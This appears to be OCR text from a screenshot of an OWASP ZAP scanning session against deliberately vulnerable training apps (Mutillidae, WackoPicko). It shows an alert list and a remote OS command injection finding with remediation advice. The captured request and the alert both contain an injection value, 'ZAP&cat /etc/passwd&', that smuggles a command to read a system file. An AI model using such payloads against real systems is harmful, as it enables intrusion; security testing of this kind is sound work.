 Activities OWASP ZAP
პარ ივლ 7, 19:14
en
Untitled Session - 20170706-172744 - OWASP ZAP 2.6.0
File Edit View Analyse Report Tools Online Help
ATTACK Mode
Sites
Quick Start Request Response
Contexts
Default Context
Sites
Header: Text Body: Text
POST http://217.147.229.13/mutillidae/index.php?page=dns-lookup.php H
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/201001
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Referer: http://217.147.229.13/mutillidae/index.php?page=dns-lookup.p
Host: 217.147.229.13
target_host=ZAP%26cat+%2Fetc%2Fpasswd%26&dns-lookup-php-submit-button
Options
Certificate
Check For Updates
Connection
Database
Display
Dynamic SSL Certificates
Encode/Decode
Extensions
Forced Browse
Fuzzer
Global Exclude URL (Beta
HTTP Sessions
JVM
Keyboard
Language
Local Proxy
Passive Scan Rules
Passive Scan Tags
Passive Scanner
Replacer
Rule Configuration
Scripts
Search
Selenium
Spider
Statistics
WebSockets
Zest
Passive Scan Rules
Apply High Threshold To All Rules Go
Test Name Threshold Quality
Application Error Disclosure High Release
Content-Type Header Missing High Release
Cookie No HttpOnly Flag High Release
Cookie Without Secure Flag High Release
Cross-Domain JavaScript Source File Inclusion High Release
Incomplete or No Cache-control and Pragma HTT... High Release
Password Autocomplete in Browser High Release
Private IP Disclosure High Release
Script Passive Scan Rules High Release
Secure Pages Include Mixed Content High Release
Session ID in URL Rewrite High Release
Stats Passive Scan Rule High Release
Web Browser XSS Protection Not Enabled High Release
X-Content-Type-Options Header Missing High Release
X-Frame-Options Header Scanner High Release
Reset to Factory Defaults Cancel OK
History Search Alerts Output Active Scan Spider
Alerts (22)
Cross Site Scripting (Persistent) (19)
Cross Site Scripting (Reflected) (164)
External Redirect (6)
Path Traversal (32)
Remote File Inclusion (27)
Remote OS Command Injection (2)
POST: http://217.147.229.13/mutillidae/index.php?pa
POST: http://217.147.229.13/WackoPicko/passcheck
SQL Injection (43)
SQL Injection - Hypersonic SQL (2)
SQL Injection - MySQL (6)
Application Error Disclosure (7)
Buffer Overflow (58)
Directory Browsing (54)
Format String Error (56)
Session ID in URL Rewrite (2646)
X-Frame-Options Header Not Set (3016)
Cookie No HttpOnly Flag (6902)
Cross-Domain JavaScript Source File Inclusion (44)
Password Autocomplete in Browser (881)
Private IP Disclosure (24)
Referer Exposes Session ID (2086)
Web Browser XSS Protection Not Enabled (3064)
X-Content-Type-Options Header Missing (3225)
Remote OS Command Injection
URL: http://217.147.229.13/mutillidae/index.php?page=dns-lookup.php
Risk: High
Confidence: Medium
Parameter: target_host
Attack: ZAP&cat /etc/passwd&
Evidence: root:x:0:0
CWE ID: 78
WASC ID: 31
Source: Active
Description:
Attack technique used for unauthorized execution of operating system commands. This attack is possible when an application accepts untrusted input to build operating system commands in an insecure manner involving improper
data sanitization, and/or improper calling of external programs.
Other info:
Solution:
If at all possible, use library calls rather than external processes to recreate the desired functionality.
Run your code in a "jail" or similar sandbox environment that enforces strict boundaries between the process and the operating system. This may effectively restrict which files can be accessed in a particular directory or which
commands can be executed by your software.
Reference:
http://cwe.mitre.org/data/definitions/78.html
https://www.owasp.org/index.php/Command_Injection
Alerts 9 6 7 0
Current Scans 0 0 1 0 0 0 0